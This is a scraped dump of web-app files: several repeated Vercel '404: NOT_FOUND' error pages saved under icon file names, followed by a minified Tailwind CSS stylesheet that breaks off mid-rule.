svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::fqzwn-1735140630780-5139a4bb87ec</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: node1/apple-icon-144x144.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::zcdzg-1735140631479-c641b18b238a</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: node1/apple-icon-152x152.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::d448v-1735140632180-73acb2e9d912</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>
<file: node1/_next/static/css/78ade6690479a575.css>
/*
! tailwindcss v3.2.1 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*{scrollbar-color:auto;scrollbar-width:auto}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1280px){.container{max-width:1280px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.right-\[1rem\]{right:1rem}.top-3{top:.75rem}.right-3{right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-5{margin-bottom:1.25rem}.mt-5,.my-5{margin-top:1.25rem}.mt-8{margin-top:2rem}.mb-5{margin-bottom:1.25rem}.mt-3{margin-top:.75rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-full{height:100%}.h-28{height:7rem}.h-12{height:3rem}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-full{width:100%}.w-12{width:3rem}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes scale2{0%,to{transform:scale(1)}50%{transform:scale(1.1)}}.animate-scale2{animation:scale2 3s linear infinite}@keyframes scale{0%,to{transform:scale(1)}50%{transform:scale(.95)}}.animate-scale{animation:scale 3s linear infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.gap-3{gap:.75rem}.gap-5{gap:1.25rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.\!rounded-xl{border-radius:.75rem!important}.rounded-\[7px\]{border-radius:7px}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-b-md{border-bottom-right-radius:.375rem;border-bottom-left-radius:.375rem}.\!border-2{border-width:2px!important}.border{border-width:1px}.border-t{border-top-width:1px}.border-l-\[5px\]{border-left-width:5px}.border-none{border-style:none}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.\!border-transparent{border-color:transparent!important}.border-t-primary-blue{--tw-border-opacity:1;border-top-color:rgb(49 130 206/var(--tw-border-opacity))}.border-l-primary-blue{--tw-border-opacity:1;border-left-color:rgb(49 130 206/var(--tw-border-opacity))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-primary-blue\/20{background-color:rgba(49,130,206,.2)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-primary-bg{--tw-bg-opacity:1;background-color:rgb(12 14 41/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(26 28 52/var(--tw-bg-opacity))}.bg-primary-blue2{--tw-bg-opacity:1;background-color:rgb(1 80 184/var(--tw-bg-opacity))}.bg-l1{background-image:linear-gradient(180deg,#000 10%,#0c0e29)}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-slate-50{--tw-gradient-from:#f8fafc;--tw-gradient-to:rgba(248,250,252,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-slate-100{--tw-gradient-to:#f1f5f9}.p-8{padding:2rem}.p-5{padding:1.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-5{padding-bottom:1.25rem}.pt-5,.py-5{padding-top:1.25rem}.text-center{text-align:center}.\!font-bah{font-family:Baloo 2,Poppins,sans-serif!important}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xs{font-size:.75rem;line-height:1rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-base{font-size:1rem;line-height:1.5rem}.font-extrabold{font-weight:800}.font-bold{font-weight:700}.font-light{font-weight:300}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-\[30px\]{line-height:30px}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(26 28 52/var(--tw-text-opacity))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity))}.text-primary-blue{--tw-text-opacity:1;color:rgb(49 130 206/var(--tw-text-opacity))}.text-primary-blue2{--tw-text-opacity:1;color:rgb(1 80 184/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-slate-200{--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}.shadow-s1{--tw-shadow:0px 0px 2px #000;--tw-shadow-colored:0px 0px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300,.duration-\[300ms\]{transition-duration:.3s}.duration-1000{transition-duration:1s}.duration-500{transition-duration:.5s}.scrollbar-thin{--scrollbar-track:initial;--scrollbar-thumb:initial;--scrollbar-corner:initial;--scrollbar-track-hover:var(--scrollbar-track);--scrollbar-thumb-hover:var(--scrollbar-thumb);--scrollbar-corner-hover:var(--scrollbar-corner);--scrollbar-track-active:var(--scrollbar-track-hover);--scrollbar-thumb-active:var(--scrollbar-thumb-hover);--scrollbar-corner-active:var(--scrollbar-corner-hover);scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track);overflow:overlay}.scrollbar-thin.overflow-x-hidden{overflow-x:hidden}.scrollbar-thin.overflow-y-hidden{overflow-y:hidden}.scrollbar-thin::-webkit-scrollbar-track{background-color:var(--scrollbar-track)}.scrollbar-thin::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb)}.scrollbar-thin::-webkit-scrollbar-corner{background-color:var(--scrollbar-corner)}.scrollbar-thin::-webkit-scrollbar-track:hover{background-color:var(--scrollbar-track-hover)}.scrollbar-thin::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover)}.scrollbar-thin::-webkit-scrollbar-corner:hover{background-color:var(--scrollbar-corner-hover)}.scrollbar-thin::-webkit-scrollbar-track:active{background-color:var(--scrollbar-track-active)}.scrollbar-thin::-webkit-scrollbar-thumb:active{background-color:var(--scrollbar-thumb-active)}.scrollbar-thin::-webkit-scrollbar-corner:active{background-color:var(--scrollbar-corner-active)}.scrollbar-thin{scrollbar-width:thin}.scrollbar-thin::-webkit-scrollbar{width:8px;height:8px}.scrollbar-track-slate-300{--scrollbar-track:#cbd5e1!important}.scrollbar-track-primary{--scrollbar-track:#1a1c34!important}.scrollbar-thumb-primary-blue{--scrollbar-thumb:#3182ce!important}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.focus\:to-slate-200:focus{--tw-gradient-to:#e2e8f0}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gradient-to-b:disabled{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.disabled\:from-slate-100\/40:disabled{--tw-gradient-from:rgba(241,245,249,.4);--tw-gradient-to:rgba(241,245,249,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.disabled\:to-slate-300\/10:disabled{--tw-gradient-to:rgba(203,213,225,.1)}.disabled\:text-slate-500\/80:disabled{color:rgba(100,116,139,.8)}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:animate-none{animation:none}.group:hover .group-hover\:text-primary-blue{--tw-text-opacity:1;color:rgb(49 130 206/var(--tw-text-opacity))}.hover\:\!border-primary-blue2:hover{--tw-border-opacity:1!important;border-color:rgb(1 80 184/var(--tw-border-opacity))!important}.hover\:bg-primary-blue:hover{--tw-bg-opacity:1;background-color:rgb(49 130 206/var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity:1;color:rgb(49 130 